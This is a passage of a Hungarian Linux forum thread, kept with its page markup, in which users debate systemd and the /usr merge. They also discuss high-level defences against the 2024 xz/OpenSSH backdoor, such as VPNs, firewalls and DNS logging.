        <a href="/comment_permalink/3045859?destination=/node/184769&amp;token=5zzJwutZKhnkincI4iBl-2iZot2Ko0ZhGypEJ5L0-Jc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712561709"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>És amikor a bloatware felügyelő - ami init is egyben - kiakad valamin?</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>"Jegyezze fel a vádhoz - utasította Metcalf őrnagy a tizedest, aki tudott gyorsírni. - Tiszteletlenül beszélt a feljebbvalójával, amikor nem pofázott közbe."</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045895" class="vote_counter vote-counter-3045895">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1004" id="comment-3046373" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kroozo</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 09., k – 10:48 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Dwokfur</span>
   <a href="/comment/3045895#comment-3045895" class="permalink" rel="bookmark" hreflang="hu">És amikor a bloatware…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3046373#comment-3046373" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045895" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045895?destination=/node/184769&amp;token=1m6G2c72rdgr_-IuCQFpJObkGUhRliS07AwH1aPHJ6k" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712652497"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Akkor nyilván befagy a pokol.</p>

<p>Bocs, de ilyen random dobálózós szarokhoz nincs kedvem, utáld nyugodtan :)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3046373" class="vote_counter vote-counter-3046373">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1872" id="comment-3046434" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Dwokfur</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 09., k – 12:19 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kroozo</span>
   <a href="/comment/3046373#comment-3046373" class="permalink" rel="bookmark" hreflang="hu">Akkor nyilván befagy a pokol…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3046434#comment-3046434" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3046373" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3046373?destination=/node/184769&amp;token=Fn2igRmiOhiRaf0-BQ5E8dyDxga0jSsRwZaNVzrC7ok" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712658427"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Random?</p>

<p><a href="https://hup.hu/node/149726">https://hup.hu/node/149726</a></p>

<p>Valóban nem szeretem, de nem is utálom.</p>

<p>Látom, hogy te sem ma kezdted, de én sem. Random szardobálásra nincs időm, nyugodtan szeretnék rendszert karbantartani - ebben a systemd sok embert segít, de az én koncepciómba nem illeszkedik.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>"Jegyezze fel a vádhoz - utasította Metcalf őrnagy a tizedest, aki tudott gyorsírni. - Tiszteletlenül beszélt a feljebbvalójával, amikor nem pofázott közbe."</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3046434" class="vote_counter vote-counter-3046434">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1004" id="comment-3046444" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kroozo</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 09., k – 12:31 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Dwokfur</span>
   <a href="/comment/3046434#comment-3046434" class="permalink" rel="bookmark" hreflang="hu">Random?
https://hup.hu/node…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3046444#comment-3046444" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3046434" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3046434?destination=/node/184769&amp;token=bx6fqcq78n0gvcuubNYNwrauEI2uhBkPU_-1eG7cHm8" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712658675"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Értsd jól. Elhiszem, hogy volt ebben a bloat szarban valami bug, amitől megállt, de most erről mit beszélgessek veled? Milyen reakciót vársz rá?</p>

<p>Egyébként imho: ez bizony ritka, nem döglenek fossá szakmányban a systemdk (a linkelt hiba is olyan, hogy üzemszerűen egy üres argumentummal ritkán futtatnál), és az esetek nagy többségében valójában nem lesz érdemi különbség aközött, ha a bloat meghal, és viszi a serviceket meg a pid1-et, meg aközött, hogy ha a bloat meghal, viszi a serviceket, a pid1 meg szépen megmarad semmit nem csinálni. Szolgáltatás ígyse, úgyse lesz. Bizonyos esetekben még jobb is, ha megáll az egész vas a fenébe :)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3046444" class="vote_counter vote-counter-3046444">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1872" id="comment-3046447" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Dwokfur</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 09., k – 12:42 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kroozo</span>
   <a href="/comment/3046444#comment-3046444" class="permalink" rel="bookmark" hreflang="hu">Értsd jól. Elhiszem, hogy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3046447#comment-3046447" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3046444" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3046444?destination=/node/184769&amp;token=7BLycRQfXhGMSQQWteGDRFpDWrKvtX9LWFhw-3qf0Bo" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712659368"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nem volt célom erről csacsogni, csak a random szardobálás említése alapján felmerült, hogy nem tartod reálisnak ezt a lehetőséget, pedig előfordulhat. Persze általában elmondható, hogy a systemd nem döglik meg csak úgy, mert akkor nagyon sok panaszos lenne. Szóval elfogadom, hogy sok embernek jól teszi a dolgát, illetve a legtöbb felhasználó nem is tud róla, hogy mi az init rendszere - tehát műdödik.</p>

<p>További szép napot!</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>"Jegyezze fel a vádhoz - utasította Metcalf őrnagy a tizedest, aki tudott gyorsírni. - Tiszteletlenül beszélt a feljebbvalójával, amikor nem pofázott közbe."</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3046447" class="vote_counter vote-counter-3046447">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1004" id="comment-3046488" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kroozo</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 09., k – 14:03 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Dwokfur</span>
   <a href="/comment/3046447#comment-3046447" class="permalink" rel="bookmark" hreflang="hu">Nem volt célom erről…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3046488#comment-3046488" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3046447" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3046447?destination=/node/184769&amp;token=eugeMCpOfbMB2zqLx3C017t-pWUmZbMf9WPI-yon71k" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712664235"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>Nem volt célom erről csacsogni, csak a random szardobálás említése alapján felmerült, hogy nem tartod reálisnak ezt a lehetőséget, pedig előfordulhat.</p>
</blockquote>

<p>Ezt értem. És előtte? :)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3046488" class="vote_counter vote-counter-3046488">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1872" id="comment-3047915" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Dwokfur</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 12., p – 19:41 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kroozo</span>
   <a href="/comment/3046488#comment-3046488" class="permalink" rel="bookmark" hreflang="hu">Nem volt célom erről…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3047915#comment-3047915" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3046488" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3046488?destination=/node/184769&amp;token=2G1Wcj3IazHFpCHEAyG6LVL7bvY5KywWeXFO9RpgO_g" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712943662"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Rámutatni egy eshetőségre.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>"Jegyezze fel a vádhoz - utasította Metcalf őrnagy a tizedest, aki tudott gyorsírni. - Tiszteletlenül beszélt a feljebbvalójával, amikor nem pofázott közbe."</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3047915" class="vote_counter vote-counter-3047915">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div>  
<article data-comment-user-id="2946" id="comment-3046558" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zeller</span>
   | 2024. 04. 09., k – 15:46 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Dwokfur</span>
   <a href="/comment/3046434#comment-3046434" class="permalink" rel="bookmark" hreflang="hu">Random?
https://hup.hu/node…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3046558#comment-3046558" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3046434" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3046434?destination=/node/184769&amp;token=bx6fqcq78n0gvcuubNYNwrauEI2uhBkPU_-1eG7cHm8" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712670407"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>"de az én koncepciómba nem illeszkedik." - Amely koncepció nem illeszkedik abba, amerre a Linux megy...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3046558" class="vote_counter vote-counter-3046558">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1872" id="comment-3047921" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Dwokfur</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 12., p – 19:50 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>zeller</span>
   <a href="/comment/3046558#comment-3046558" class="permalink" rel="bookmark" hreflang="hu">&quot;de az én koncepciómba nem…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3047921#comment-3047921" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3046558" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3046558?destination=/node/184769&amp;token=1vO0fz-zJmcNG8kK1DjIHHuqT9aT7iidaGw9hP1Jdts" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712944211"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Egyre gyakrabban tapasztalom, hogy a koncepcióm másfelé visz. Lehet, hogy öregszem - vagy csak rugalmatlan vagyok és nem haladok a korral.</p>

<p>Most pl: usr összevonás. Zavar, mert tudom, hogy miért van külön /usr. De kénytelen vagyok követni - Linux alatt.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>"Jegyezze fel a vádhoz - utasította Metcalf őrnagy a tizedest, aki tudott gyorsírni. - Tiszteletlenül beszélt a feljebbvalójával, amikor nem pofázott közbe."</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3047921" class="vote_counter vote-counter-3047921">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div></div></div></div></div></div></div></div></div></div>  
<article data-comment-user-id="10937" id="comment-3045223" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kris</span>
   | 2024. 04. 05., p – 21:13 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>arpi_esp</span>
   <a href="/comment/3044874#comment-3044874" class="permalink" rel="bookmark" hreflang="hu">meg ez is eleg fura, belepek…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045223#comment-3045223" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044874" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044874?destination=/node/184769&amp;token=0_GhY1dxnwPH2MGiA2vePQefoIGVfFsKY0Zp1gHaiZw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712344391"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nekem ha benn vannak, már tökmindegy :) a kényelem mián az én userem jelszó nélkül sudo-zhat. De lehet, hogy ezt a gyakorlatomat azért felül kéne vizsgálni...</p>

<p>Meg ha jól értem ezek is úgy berhelték meg az openssh-t, hogy még be se vagy lépve már futott a kód -- nyilván root jogokkal.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045223" class="vote_counter vote-counter-3045223">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1303" id="comment-3045227" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Elbandi</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 05., p – 21:20 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kris</span>
   <a href="/comment/3045223#comment-3045223" class="permalink" rel="bookmark" hreflang="hu">Nekem ha benn vannak, már…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045227#comment-3045227" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045223" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045223?destination=/node/184769&amp;token=l-y6fjEDHd1IC0qYbgES4FHZogP0_fui8FnUQjaPpVY" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712344838"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>hasznald ezt: <a href="https://wiki.gentoo.org/wiki/Pam_ssh_agent_auth">https://wiki.gentoo.org/wiki/Pam_ssh_agent_auth</a></p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>A vegtelen ciklus is vegeter egyszer, csak kelloen eros hardver kell hozza!</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045227" class="vote_counter vote-counter-3045227">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div>  
<article data-comment-user-id="1311" id="comment-3044726" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>XMI</span>
   | 2024. 04. 04., cs – 14:05 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kris</span>
   <a href="/comment/3044464#comment-3044464" class="permalink" rel="bookmark" hreflang="hu">Kezünket a szívünkre téve,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044726#comment-3044726" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044464" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044464?destination=/node/184769&amp;token=qdafm4TFw8Y3IZlNbOtnZtTaxurJS5TPHMfHLmTJVEI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712232345"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Szerintem sajnos azellen nem véd. A dropbear talán annyit segít, hogy kevesebb a függősége, amin keresztül be lehet csempészni a backdoort (de tegyük hozzá, az openssh-nak sem volt "igazi" függősége a liblzma). A 2FA sajnos szintén semmit nem védett volna, mert már preauth fázisban ráfutott a backdoor-ra és - ha igaz az aktuális leírás - nemcsak annyit tudott, hogy a támadó által beégetett RSA kulccsal mindig továbbengedett, hanem dirketben azonnal remote kódfuttatást is lehetővé tett, el sem jutott volna az autentikáció a második faktorig.</p>

<p>Az előttem levőket tudom idézni: VPN és tűzfal mögé az SSH-t, illetve bármi más remote access-t. A VPN-ből lehetőleg olyat, aminek a jelenléte portscanneléssel nem deríthető ki (pl wireguard _állítólag_ ilyen, de nem tudom ellenőrizni).</p>

<p>Sajnos akkor még mindig megvan az, hogy olyan backdoor-t kapsz be, ami kifele irányba veszi fel a kapcsolatot a C&amp;C szerverrel. Sajnos kell outbound tűzfal is, ami eléggé alkalmazásfüggő, hogy mennyire praktikus. Kifele irányba sajnos lehet DNS-be csomagolt módon is forgalmazni, kell valami saját DNS szerver/proxy, amin le tudod logolni, hogy miket kérdez kifele és mondjuk riasztani, ha túl sok DNS cache miss van.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><em>Régóta vágyok én, az androidok mezonkincsére már!</em></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044726" class="vote_counter vote-counter-3044726">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2195" id="comment-3044742" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>arpi_esp</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 04., cs – 14:35 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>XMI</span>
   <a href="/comment/3044726#comment-3044726" class="permalink" rel="bookmark" hreflang="hu">Szerintem sajnos azellen nem…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044742#comment-3044742" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044726" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044726?destination=/node/184769&amp;token=Mx3cC6FZIF5yTtS8DwQ_yBOMyXzTSyIs9Cg_f1TItn8" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712234110"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>&gt; A VPN-ből lehetőleg olyat, aminek a jelenléte portscanneléssel nem deríthető ki (pl wireguard</p>

<p>az ipsec + psk is ilyen, ha nem jo a psk kulcs, nem is valaszol. l2tp/ipsec pl, azt kb minden OS beepitve ismeri.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044742" class="vote_counter vote-counter-3044742">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1311" id="comment-3044753" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>XMI</span>
   | 2024. 04. 04., cs – 14:58 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>arpi_esp</span>
   <a href="/comment/3044742#comment-3044742" class="permalink" rel="bookmark" hreflang="hu">&gt; A VPN-ből lehetőleg olyat,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044753#comment-3044753" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044742" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044742?destination=/node/184769&amp;token=P56gCC6pjPUlrBJrDGwWLFqorMteNJ6pEHgedeuLl74" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712235491"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Végülis igen, PSK-val valóban. Én IPSec-nél automatikusan IKE-s változatra asszociáltam, ami sajnos elárulja magát.</p>

